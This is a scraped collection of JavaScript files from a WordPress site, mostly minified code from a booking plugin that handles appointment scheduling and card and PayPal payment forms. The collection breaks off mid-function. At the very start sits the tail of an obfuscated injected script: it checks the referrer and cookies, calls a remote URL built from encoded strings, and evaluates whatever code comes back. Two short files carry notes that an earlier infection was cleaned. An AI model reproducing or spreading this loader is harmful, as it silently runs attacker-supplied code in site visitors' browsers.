WG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/uploads/wpmss/wpmssab.min.js?ver=1572902868
body_size: 230
content:
var allowedBrowsers=["Mobile","Edge","Chrome","Safari","Firefox"];;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/uploads/wpmss/wpmss.min.js?ver=1572902868
body_size: 362
content:
SmoothScroll({frameRate:150,animationTime:1000,stepSize:100,pulseAlgorithm:1,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:1,arrowScroll:50,fixedBackground:1});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/latepoint/public/javascripts/main_front.js?ver=3.0.2
body_size: 56251
content:
"use strict";function latepoint_is_timeframe_in_periods(e,t,a,n){for(var o=arguments.length>3&&void 0!==n&&n,s=0;s<a.length;s++){var i=0,l=0,r=0,c=0,d=a[s].split(":");if(2==d.length?(i=d[0],l=d[1]):(r=d[2],c=d[3],i=parseFloat(d[0])-parseFloat(r),l=parseFloat(d[1])+parseFloat(c)),o){if(latepoint_is_period_inside_another(e,t,i,l))return!0}else if(latepoint_is_period_overlapping(e,t,i,l))return!0}return!1}function latepoint_is_period_overlapping(e,t,a,n){return e<n&&a<t}function latepoint_is_period_inside_another(e,t,a,n){return e>=a&&t<=n}function latepoint_minutes_to_hours_preferably(e){var t=latepoint_is_army_clock(),a=Math.floor(e/60);!t&&a>12&&(a-=12);var n=e%60;return n>0&&(a=a+":"+n),a}function latepoint_minutes_to_hours(e){var t=latepoint_is_army_clock(),a=Math.floor(e/60);return!t&&a>12&&(a-=12),a}function latepoint_am_or_pm(e){return latepoint_is_army_clock()?"":e<720?"am":"pm"}function latepoint_hours_and_minutes_to_minutes(e,t){var a=e.split(":"),n=a[0],o=a[1];return"pm"==t&&n<12&&(n=parseInt(n)+12),"am"==t&&12==n&&(n=0),o=parseInt(o)+60*n}function latepoint_get_time_system(){return latepoint_helper.time_system}function latepoint_is_army_clock(){return"24"==latepoint_get_time_system()}function latepoint_minutes_to_hours_and_minutes(e,t){var a=latepoint_is_army_clock(),n=arguments.length>1&&void 0!==t?t:"%02d:%02d",o=Math.floor(e/60),s;return!a&&o>12&&(o-=12),sprintf(n,o,e%60)}function latepoint_mask_timefield(e){jQuery().inputmask&&e.inputmask({mask:"99:99",placeholder:"HH:MM"})}function latepoint_mask_phone(e){latepoint_is_phone_masking_enabled()&&jQuery().inputmask&&e.inputmask(latepoint_get_phone_format())}function latepoint_get_phone_format(){return latepoint_helper.phone_format}function latepoint_is_phone_masking_enabled(){return"yes"==latepoint_helper.enable_phone_masking}function latepoint_show_booking_end_time(){return"yes"==latepoint_helper.show_booking_end_time}function latepoint_init_form_masks(){latepoint_is_phone_masking_enabled()&&latepoint_mask_phone(jQuery(".os-mask-phone"))}function latepoint_get_paypal_payment_amount(e){var t,a;return"deposit"==e.find('input[name="booking[payment_portion]"]').val()?e.find(".lp-paypal-btn-trigger").data("deposit-amount"):e.find(".lp-paypal-btn-trigger").data("full-amount")}function latepoint_add_notification(e,t){var a=arguments.length>1&&void 0!==t?t:"success",n=jQuery("body").find(".os-notifications");n.length||(jQuery("body").append('<div class="os-notifications"></div>'),n=jQuery("body").find(".os-notifications")),n.find(".item").length>0&&n.find(".item:first-child").remove(),n.append('<div class="item item-type-'+a+'">'+e+'<span class="os-notification-close"><i class="latepoint-icon latepoint-icon-x"></i></span></div>')}function latepoint_generate_form_message_html(e,t){var a='<div class="os-form-message-w status-'+t+'"><ul>';return Array.isArray(e)?e.forEach((function(e){a+="<li>"+e+"</li>"})):a+="<li>"+e+"</li>",a+="</ul></div>"}function latepoint_clear_form_messages(e){e.find(".os-form-message-w").remove()}function latepoint_show_data_in_lightbox(e,t){var a=arguments.length>1&&void 0!==t?t:"";jQuery(".latepoint-lightbox-w").remove();var n="latepoint-lightbox-w latepoint-w ";a&&(n+=a),jQuery("body").append('<div class="'+n+'"><div class="latepoint-lightbox-i">'+e+'<a href="#" class="latepoint-lightbox-close"><i class="latepoint-icon latepoint-icon-x"></i></a></div><div class="latepoint-lightbox-shadow"></div></div>'),jQuery("body").addClass("latepoint-lightbox-active")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,a){return t&&_defineProperties(e.prototype,t),a&&_defineProperties(e,a),e}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,a){return t&&_defineProperties(e.prototype,t),a&&_defineProperties(e,a),e}function show_next_btn(e){e.find(".latepoint-next-btn").removeClass("disabled"),e.removeClass("hidden-buttons")}function clear_service_sub_values(e){var t=e.closest(".latepoint-booking-form-element");latepoint_update_summary_field(t,"duration",""),latepoint_update_summary_field(t,"service-extras",""),latepoint_update_summary_field(t,"total-attendies",""),t.find(".latepoint_service_extras_price").val(""),t.find(".latepoint_service_extras_ids").val(""),t.find(".latepoint_duration").val(""),t.find(".latepoint_total_attendies").val(1),t.find(".quantity-selector-input").val(1)}function hide_next_btn(e){e.find(".latepoint-next-btn").addClass("disabled"),e.find(".latepoint-prev-btn.disabled").length&&e.addClass("hidden-buttons")}function show_prev_btn(e){e.find(".latepoint-prev-btn").removeClass("disabled"),e.removeClass("hidden-buttons")}function hide_prev_btn(e){e.find(".latepoint-prev-btn").addClass("disabled"),e.find(".latepoint-next-btn.disabled").length&&e.addClass("hidden-buttons")}function latepoint_show_capacity_selector(e){var t=e.closest(".latepoint-booking-form-element"),a=e.data("max-capacity");t.find(".sta-sub-label span").text(a),t.find(".step-services-w").removeClass("selecting-service-duration"),t.find(".quantity-selector-w").data("max-capacity",a),e.closest(".step-services-w").addClass("selecting-total-attendies"),show_prev_btn(t),show_next_btn(t)}function latepoint_show_durations(e){var t=e.closest(".latepoint-booking-form-element");e.closest(".step-services-w").addClass("selecting-service-duration"),show_prev_btn(t),hide_next_btn(t)}function latepoint_apply_coupon(e){var t=e.closest(".latepoint-booking-form-element"),a=e;a.closest(".coupon-code-input-w").addClass("os-loading");var n=t.find(".latepoint-form").serialize(),o={action:"latepoint_route_call",route_name:e.data("route"),params:n,layout:"none",return_format:"json"};jQuery.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(n){a.closest(".coupon-code-input-w").removeClass("os-loading"),"success"===n.status?(latepoint_show_message_inside_element(n.message,t.find(".latepoint-body"),"success"),latepoint_reload_step(t)):latepoint_show_message_inside_element(n.message,t.find(".latepoint-body"),"error")}})}function latepoint_coupon_removed(e){var t;e.closest(".applied-coupon-code").fadeOut(),latepoint_reload_step(e.closest(".latepoint-booking-form-element"))}function latepoint_reload_step(e){return e.find(".latepoint_step_direction").val("specific"),e.find(".latepoint-form").submit(),!1}function latepoint_get_new_prev_payment_class(e,t){var a="";switch(t){case"lp-show-pay-times":a="";break;case"lp-show-pay-methods":a=e.find(".lp-payment-times-w").length?"lp-show-pay-times":latepoint_get_new_prev_payment_class(e,"lp-show-pay-times");break;case"lp-show-pay-portion-selection":a=e.find(".lp-payment-methods-w").length?"lp-show-pay-methods":latepoint_get_new_prev_payment_class(e,"lp-show-pay-methods");break;case"lp-show-card":case"lp-show-paypal":a=e.find(".lp-payment-portion-selection-w").length?"lp-show-pay-portion-selection":latepoint_get_new_prev_payment_class(e,"lp-show-pay-portion-selection");break}return a}function latepoint_reset_password_from_booking_init(){jQuery(".os-step-existing-customer-login-w").hide(),jQuery(".os-password-reset-form-holder").on("click",".password-reset-back-to-login",(function(){return jQuery(".os-password-reset-form-holder").html(""),jQuery(".os-step-existing-customer-login-w").show(),!1}))}function latepoint_update_summary_field(e,t,a){var n=e.closest(".latepoint-with-summary");n.length&&((a=String(a).trim())?(e.find(".os-summary-value-"+t).text(a).closest(".os-summary-line").addClass("os-has-value"),n.hasClass("latepoint-summary-is-open")?e.find(".os-summary-line.os-has-value").slideDown(150):e.find(".os-summary-line.os-has-value").fadeIn(200),n.addClass("latepoint-summary-is-open")):e.find(".os-summary-value-"+t).text("").closest(".os-summary-line").slideUp(150).removeClass("os-has-value"))}function latepoint_password_changed_show_login(e){jQuery(".os-step-existing-customer-login-w").show(),jQuery(".os-password-reset-form-holder").html(""),latepoint_show_message_inside_element(e.message,jQuery(".os-step-existing-customer-login-w"),"success")}function latepoint_hide_message_inside_element(e){var t=arguments.length>0&&void 0!==e?e:jQuery(".latepoint-body");t.length&&t.find(".latepoint-message").length&&t.find(".latepoint-message").remove()}function latepoint_show_message_inside_element(e,t,a){var n=arguments.length>1&&void 0!==t?t:jQuery(".latepoint-body"),o=arguments.length>2&&void 0!==a?a:"error";n.length&&(n.find(".latepoint-message").length?n.find(".latepoint-message").removeClass("latepoint-message-success").removeClass("latepoint-message-error").addClass("latepoint-message-"+o).html(e).show():n.prepend('<div class="latepoint-message latepoint-message-'+o+'">'+e+"</div>"))}function latepoint_clear_step_vars(e,t){switch(e){case"locations":t.find('input[name="booking[start_date]"]').val("");break;case"services":t.find('input[name="booking[service_id]"]').val("");break;case"agents":t.find('input[name="booking[agent_id]"]').val("");break;case"datepicker":t.find('input[name="booking[start_date]"]').val(""),t.find('input[name="booking[start_time]"]').val("");break}}function latepoint_set_payment_token_and_submit(e,t){var a;e.find('input[name="booking[payment_token]"]').val(t),e.find(".latepoint-form").find(".latepoint_step_direction").val("next").submit()}jQuery(document).ready((function(e){e(".latepoint").on("click","button[data-os-action], a[data-os-action], div[data-os-action], span[data-os-action]",(function(t){var a=e(this);if(a.data("os-prompt")&&!confirm(a.data("os-prompt")))return!1;var n=e(this).data("os-params");e(this).data("os-source-of-params")&&(n=e(e(this).data("os-source-of-params")).find("select, input, textarea").serialize());var o=a.data("os-return-format")?a.data("os-return-format"):"json",s={action:"latepoint_route_call",route_name:e(this).data("os-action"),params:n,return_format:o};return a.addClass("os-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:s,success:function t(n){if("success"===n.status){if("lightbox"==a.data("os-output-target"))latepoint_show_data_in_lightbox(n.message,a.data("os-lightbox-classes"));else if("side-panel"==a.data("os-output-target"))e(".latepoint-side-panel-w").remove(),e("body").append('<div class="latepoint-side-panel-w"><div class="latepoint-side-panel-i">'+n.message+'</div><div class="latepoint-side-panel-shadow"></div></div>');else{if("reload"==a.data("os-success-action"))return latepoint_add_notification(n.message),void location.reload();if("redirect"==a.data("os-success-action"))return void(a.data("os-redirect-to")?(latepoint_add_notification(n.message),window.location.replace(a.data("os-redirect-to"))):window.location.replace(n.message));a.data("os-output-target")&&e(a.data("os-output-target")).length?"append"==a.data("os-output-target-do")?e(a.data("os-output-target")).append(n.message):e(a.data("os-output-target")).html(n.message):"before"==a.data("os-before-after")?a.before(n.message):"before"==a.data("os-before-after")?a.after(n.message):latepoint_add_notification(n.message)}if(a.data("os-after-call")){var o=a.data("os-after-call");a.data("os-pass-this")?window[o](a):a.data("os-pass-response")?window[o](n):window[o]()}a.removeClass("os-loading")}else a.removeClass("os-loading"),a.data("os-output-target")&&e(a.data("os-output-target")).length?e(a.data("os-output-target")).prepend(latepoint_generate_form_message_html(n.message,"error")):alert(n.message)}}),!1})),e(".latepoint").on("click",'form[data-os-action] button[type="submit"]',(function(t){e(this).addClass("os-loading")})),e(".latepoint").on("submit","form[data-os-action]",(function(t){t.preventDefault();var a=e(this),n=a.serialize(),o={action:"latepoint_route_call",route_name:e(this).data("os-action"),params:n,return_format:"json"};return a.find('button[type="submit"]').addClass("os-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function t(n){if(a.find('button[type="submit"].os-loading').removeClass("os-loading"),latepoint_clear_form_messages(a),"success"===n.status){if("reload"==a.data("os-success-action"))return latepoint_add_notification(n.message),void location.reload();if("redirect"==a.data("os-success-action"))return void(a.data("os-redirect-to")?(latepoint_add_notification(n.message),window.location.replace(a.data("os-redirect-to"))):window.location.replace(n.message));if(a.data("os-output-target")&&e(a.data("os-output-target")).length?e(a.data("os-output-target")).html(n.message):"redirect"==n.message?window.location.replace(n.url):(latepoint_add_notification(n.message),a.prepend(latepoint_generate_form_message_html(n.message,"success"))),a.data("os-record-id-holder")&&n.record_id&&a.find('[name="'+a.data("os-record-id-holder")+'"]').val(n.record_id),a.data("os-after-call")){var o=a.data("os-after-call");a.data("os-pass-response")?window[o](n):window[o]()}n.form_values_to_update&&e.each(n.form_values_to_update,(function(e,t){a.find('[name="'+e+'"]').val(t)})),e("button.os-loading").removeClass("os-loading")}else e("button.os-loading").removeClass("os-loading"),a.data("os-show-errors-as-notification")?latepoint_add_notification(n.message,"error"):(a.prepend(latepoint_generate_form_message_html(n.message,"error")),e([document.documentElement,document.body]).animate({scrollTop:a.find(".os-form-message-w").offset().top-30},200))}}),!1}))}));var OsPaymentsBraintree=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"create_paypal_button",value:function e(t){var a=jQuery(t).closest(".latepoint-booking-form-element"),n=latepoint_get_paypal_payment_amount(a);braintree.client.create({authorization:latepoint_helper.braintree_paypal_client_auth}).then((function(e){return braintree.paypalCheckout.create({client:e})})).then((function(e){return paypal.Button.render({style:{label:"pay",size:"large",shape:"rect",tagline:!1,color:"gold"},env:latepoint_helper.braintree_paypal_environment_name,payment:function t(){return e.createPayment({flow:"checkout",amount:n,currency:latepoint_helper.paypal_payment_currency,intent:"authorize"})},onAuthorize:function t(n,o){return e.tokenizePayment(n).then((function(e){latepoint_set_payment_token_and_submit(a,e.nonce)}))},onCancel:function e(t){},onError:function e(t){console.error("checkout.js error",t)}},t)})).then((function(){})).catch((function(e){console.error("Error!",e)}))}},{key:"create_token",value:function t(a){var n=jQuery(a).find("#payment_name_on_card"),o=jQuery(a).find("#payment_zip"),s=n?n.value:void 0,i=o?o.value:void 0;e.hostedFieldsInstance.tokenize((function(e,t){e?("HOSTED_FIELDS_FIELDS_INVALID"==e.code&&e.details.invalidFields&&jQuery.each(e.details.invalidFields,(function(e,t){jQuery(t).addClass("braintree-hosted-fields-invalid")})),latepoint_show_message_inside_element(e.message),jQuery(a).find(".latepoint-next-btn").removeClass("os-loading")):latepoint_set_payment_token_and_submit(a,t.nonce)}))}},{key:"init_cc_form",value:function t(){braintree.client.create({authorization:latepoint_helper.braintree_tokenization_key},(function(t,a){t?console.error(t):braintree.hostedFields.create({client:a,styles:{input:{"font-size":"14px","font-family":latepoint_helper.body_font_family,"font-weight":"500",color:"#fff"},":focus":{color:"#fff"},"::placeholder":{color:"#7d89b1"},".valid":{color:"#fff"},".invalid":{color:"#ff5a16"}},fields:{number:{selector:"#payment_card_number",placeholder:jQuery("#payment_card_number").data("placeholder")},cvv:{selector:"#payment_card_cvc",placeholder:jQuery("#payment_card_cvc").data("placeholder")},expirationDate:{selector:"#payment_card_expiration",placeholder:jQuery("#payment_card_expiration").data("placeholder")}}},(function(t,a){e.hostedFieldsInstance=a,t&&console.error(t)}))}))}}]),e}(),OsPaymentsPaypal=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"create_paypal_button",value:function e(t){var a=jQuery(t).closest(".latepoint-booking-form-element"),n=latepoint_get_paypal_payment_amount(a);paypal.Buttons({createOrder:function e(t,a){return a.order.create({purchase_units:[{amount:{value:n,currency_code:latepoint_helper.paypal_payment_currency}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function e(t,n){jQuery(a).removeClass("step-content-loaded").addClass("step-content-loading"),n.order.authorize().then((function(e){var n=e.purchase_units[0].payments.authorizations[0].id,o=t.orderID;latepoint_set_payment_token_and_submit(a,n)}))}}).render(t)}}]),e}();!function(e){function t(e){e.forEach((function(e){e.on("change",(function(e){e.error?latepoint_show_message_inside_element(e.error.message):latepoint_hide_message_inside_element()}))}))}function a(e){var t=jQuery(e).find("#payment_name_on_card"),a=jQuery(e).find("#payment_zip"),n={name:t?t.value:void 0,address_zip:a?a.value:void 0};H.createToken(R,n).then((function(t){t.token?latepoint_set_payment_token_and_submit(e,t.token.id):(latepoint_show_message_inside_element(t.error.message),jQuery(e).find(".latepoint-next-btn").removeClass("os-loading"))}))}function n(){H=Stripe(latepoint_helper.stripe_key),M=H.elements();var e={base:{fontFamily:latepoint_helper.body_font_family,fontSize:"14px",fontWeight:500,color:"#ffffff","::placeholder":{color:"#7d89b1"}}},a={focus:"focused",empty:"empty",invalid:"invalid"};(R=M.create("cardNumber",{style:e,classes:a,placeholder:jQuery("#payment_card_number").data("placeholder")})).mount("#payment_card_number"),(L=M.create("cardExpiry",{style:e,classes:a,placeholder:jQuery("#payment_card_expiration").data("placeholder")})).mount("#payment_card_expiration"),(W=M.create("cardCvc",{style:e,classes:a,placeholder:jQuery("#payment_card_cvc").data("placeholder")})).mount("#payment_card_cvc"),t([R,L,W])}function o(e,t){var a=arguments.length>1&&void 0!==t&&t;switch(f(),h(),e){case"datepicker":d();break;case"contact":z();break;case"agents":j();break;case"locations":break;case"services":k();break;case"payment":_(a);break;case"verify":u(a);break;case"confirmation":Q();break}}function s(e){var t=e.closest(".latepoint-booking-form-element");e.addClass("selected");var a=e.data("service-duration"),n=e.data("interval"),o=e.data("work-start-time"),s=e.data("work-end-time"),i=e.data("total-work-minutes"),l=!!e.data("available-minutes")&&e.data("available-minutes").toString().split(",").map(Number),r=e.data("day-minutes").toString().split(",").map(Number),c=t.find(".timeslots");if(c.html(""),i>0&&l.length&&r.length){var d=!1;r.forEach((function(e){if(!(e+a>s)){var t=latepoint_am_or_pm(e);if(!1!==d&&e-d>a){var o=latepoint_minutes_to_hours_and_minutes(d+a)+" "+latepoint_am_or_pm(d+a)+" - "+latepoint_minutes_to_hours_and_minutes(e)+" "+latepoint_am_or_pm(e),r=(e-d-a)/(i+a)*100;c.append('<div class="dp-timeslot is-off" style="max-width:'+r+"%; width:"+r+'%"><span class="dp-label">'+o+"</span></div>")}var p="dp-timeslot";l.includes(e)||(p+=" is-booked");var m="";(e%60==0||n>=60)&&(p+=" with-tick",m='<span class="dp-tick"><strong>'+latepoint_minutes_to_hours_preferably(e)+"</strong> "+t+"</span>");var u=latepoint_minutes_to_hours_and_minutes(e)+" "+t;if(latepoint_show_booking_end_time()){var _=e+a,f=latepoint_am_or_pm(_);u+=" - "+latepoint_minutes_to_hours_and_minutes(_)+" "+f}u=u.trim(),c.append('<div class="'+p+'" data-minutes="'+e+'"><span class="dp-label">'+u+"</span>"+m+"</div>"),d=e}}))}else c.append('<div class="not-working-message">'+latepoint_helper.msg_not_available+"</div>")}function i(){e(".dp-timeslot").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element");if(e(this).hasClass("is-booked")||e(this).hasClass("is-off"));else if(e(this).hasClass("selected"))e(this).removeClass("selected"),e(this).find(".dp-success-label").remove(),t.find(".latepoint_start_time").val(""),hide_next_btn(t),latepoint_update_summary_field(t,"time","");else{t.find(".dp-timeslot.selected").removeClass("selected").find(".dp-success-label").remove();var a=e(this).find(".dp-label").html();e(this).addClass("selected").find(".dp-label").html('<span class="dp-success-label">'+t.find(".latepoint-form").data("selected-label")+"</span>"+a),t.find(".latepoint_start_time").val(e(this).data("minutes")),show_next_btn(t),latepoint_update_summary_field(t,"time",a)}return!1}))}function l(){e(".os-month-next-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element"),a=e(this).data("route");if(t.find(".os-monthly-calendar-days-w.active + .os-monthly-calendar-days-w").length)t.find(".os-monthly-calendar-days-w.active").removeClass("active").next(".os-monthly-calendar-days-w").addClass("active"),r(t);else if(1){var n=e(this);n.addClass("os-loading");var o=t.find(".os-monthly-calendar-days-w").last(),s=o.data("calendar-year"),i=o.data("calendar-month");12==i?(s+=1,i=1):i+=1;var l,d={action:"latepoint_route_call",route_name:a,params:{target_date_string:s+"-"+i+"-1",location_id:t.find(".latepoint_location_id").val(),agent_id:t.find(".latepoint_agent_id").val(),service_id:t.find(".latepoint_service_id").val()},layout:"none",return_format:"json"};e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:d,success:function e(a){n.removeClass("os-loading"),"success"===a.status&&(t.find(".os-months").append(a.message),t.find(".os-monthly-calendar-days-w.active").removeClass("active").next(".os-monthly-calendar-days-w").addClass("active"),r(t))}})}return c(t),!1})),e(".os-month-prev-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element");return t.find(".os-monthly-calendar-days-w.active").prev(".os-monthly-calendar-days-w").length&&(t.find(".os-monthly-calendar-days-w.active").removeClass("active").prev(".os-monthly-calendar-days-w").addClass("active"),r(t)),c(t),!1}))}function r(e){e.find(".os-current-month-label .current-year").text(e.find(".os-monthly-calendar-days-w.active").data("calendar-year")),e.find(".os-current-month-label .current-month").text(e.find(".os-monthly-calendar-days-w.active").data("calendar-month-label"))}function c(e){e.find(".os-current-month-label .current-year").text(e.find(".os-monthly-calendar-days-w.active .os-monthly-calendar-days").data("calendar-year")),e.find(".os-current-month-label .current-month").text(e.find(".os-monthly-calendar-days-w.active .os-monthly-calendar-days").data("calendar-month-label")),e.find(".os-monthly-calendar-days-w.active").prev(".os-monthly-calendar-days-w").length?e.find(".os-month-prev-btn").removeClass("disabled"):e.find(".os-month-prev-btn").addClass("disabled")}function d(){i(),l(),e(".os-months").on("click",".os-day",(function(){if(e(this).hasClass("os-day-passed"))return!1;if(e(this).hasClass("os-not-in-allowed-period"))return!1;var t=e(this).closest(".latepoint-booking-form-element");return t.find(".os-day.selected").removeClass("selected"),s(e(this)),i(),e(".times-header span").text(e(this).data("nice-date")),t.find(".time-selector-w").slideDown(200,(function(){var e=t.find(".latepoint-body");e.stop().animate({scrollTop:e[0].scrollHeight},200)})),t.find(".latepoint_start_date").val(e(this).data("date")),latepoint_update_summary_field(t,"date",e(this).data("nice-date")),t.find(".latepoint_start_time").val(""),hide_next_btn(t),!1}))}function p(t){t.find(".lp-paypal-btn-trigger").html(""),latepoint_helper.is_braintree_paypal_active&&OsPaymentsBraintree.create_paypal_button(t.find(".lp-paypal-btn-trigger")[0]),latepoint_helper.is_paypal_native_active&&OsPaymentsPaypal.create_paypal_button(t.find(".lp-paypal-btn-trigger")[0]),e(".lp-paypal-demo-mode-trigger").on("click",(function(){e(this).closest(".latepoint-form").submit()}))}function m(t){var a=arguments.length>0&&void 0!==t&&t;if(a){if(!a.find(".lp-card-w").length)return}else if(!e(".lp-card-w").length)return;latepoint_helper.is_braintree_active&&OsPaymentsBraintree.init_cc_form(),latepoint_helper.is_stripe_active&&n()}function u(e){var t=arguments.length>0&&void 0!==e&&e;t&&t.closest(".latepoint-summary-is-open").removeClass("latepoint-summary-is-open")}function _(t){var a=arguments.length>0&&void 0!==t&&t;a.find(".step-payment-w").data("full-amount")>0&&latepoint_update_summary_field(a,"price",w(a.find(".step-payment-w").data("full-amount"))),a&&"deposit"==a.find(".step-payment-w").data("default-portion")&&a.find('input[name="booking[payment_portion]"]').val("deposit"),m(a),a&&"lp-show-paypal"==a.find(".step-payment-w").data("current-payment-step")&&(p(a),hide_next_btn(a)),e(".latepoint-booking-form-element .coupon-code-input-submit").on("click",(function(t){return latepoint_apply_coupon(e(this).closest(".coupon-code-input-w").find(".coupon-code-input")),!1})),e(".latepoint-booking-form-element input.coupon-code-input").on("keyup",(function(t){if(13===t.which)return latepoint_apply_coupon(e(this)),!1})),e(".latepoint-booking-form-element .coupon-code-trigger-w a").on("click",(function(t){return e(this).closest(".payment-total-info").addClass("entering-coupon").find(".coupon-code-input").focus(),!1})),e(".latepoint-booking-form-element .lp-payment-trigger-locally").on("click",(function(t){var a=e(this).closest(".latepoint-booking-form-element");a.find('input[name="booking[payment_method]"]').val(e(this).data("method")),a.find('input[name="booking[payment_portion]"]').val(""),show_next_btn(a)})),e(".latepoint-booking-form-element .lp-payment-trigger-method-selector").on("click",(function(t){var a=e(this).closest(".latepoint-booking-form-element"),n=a.find(".step-payment-w"),o=n.data("current-payment-step"),s="lp-show-pay-methods";return n.removeClass(o).addClass("lp-show-pay-methods").data("current-payment-step","lp-show-pay-methods").data("prev-payment-step",o),hide_next_btn(a),show_prev_btn(a),!1})),e(".latepoint-booking-form-element .lp-payment-trigger-cc").on("click",(function(t){var a=e(this).closest(".latepoint-booking-form-element");a.find('input[name="booking[payment_method]"]').val(e(this).data("method"));var n=a.find(".step-payment-w"),o=n.data("current-payment-step"),s="lp-show-pay-portion-selection";a.find(".lp-payment-portion-selection-w").length?hide_next_btn(a):(s="lp-show-card",show_next_btn(a)),show_prev_btn(a),n.removeClass(o).addClass(s).data("current-payment-step",s).data("prev-payment-step",o)})),e(".latepoint-booking-form-element .lp-payment-trigger-paypal").on("click",(function(t){var a=e(this).closest(".latepoint-booking-form-element");a.find('input[name="booking[payment_method]"]').val(e(this).data("method"));var n=a.find(".step-payment-w"),o=n.data("current-payment-step"),s="lp-show-pay-portion-selection";a.find(".lp-payment-portion-selection-w").length||(p(a),s="lp-show-paypal"),n.removeClass(o).addClass(s).data("current-payment-step",s).data("prev-payment-step",o),hide_next_btn(a),show_prev_btn(a)})),e(".latepoint-booking-form-element .lp-trigger-payment-portion-selector").on("click",(function(t){var a=e(this).closest(".latepoint-booking-form-element"),n=jQuery(this).data("portion");a.find('input[name="booking[payment_portion]"]').val(n),"deposit"==n?a.find(".payment-total-info").addClass("paying-deposit"):a.find(".payment-total-info").removeClass("paying-deposit");var o=a.find(".step-payment-w"),s=o.data("current-payment-step"),i="lp-show-card";"card"==a.find('input[name="booking[payment_method]"]').val()?show_next_btn(a):(p(a),i="lp-show-paypal",hide_next_btn(a)),show_prev_btn(a),o.removeClass(s).addClass(i).data("current-payment-step",i).data("prev-payment-step",s)}))}function f(){e(".os-selectable-items .os-selectable-item").off("click",b),e(".os-selectable-items .os-selectable-item").on("click",b)}function h(){e(".os-selectable-items .os-priced-item").off("click",v),e(".os-selectable-items .os-priced-item").on("click",v)}function v(){var t=e(this).closest(".latepoint-booking-form-element"),a="=";return e(this).hasClass("os-allow-multiselect")&&(a=e(this).hasClass("selected")?"+":"-"),y(e(this).data("item-price"),e(this).data("priced-item-type"),t,a),!1}function g(t){var a=0;t.find(".latepoint-priced-component").each((function(){a+=Number(e(this).val())})),t.find(".latepoint_total_price").val(a),a>0?(t.find(".latepoint_total_attendies").val()>1&&(a*=t.find(".latepoint_total_attendies").val()),latepoint_update_summary_field(t,"price",a=w(a))):latepoint_update_summary_field(t,"price","")}function y(t,a,n,o){var 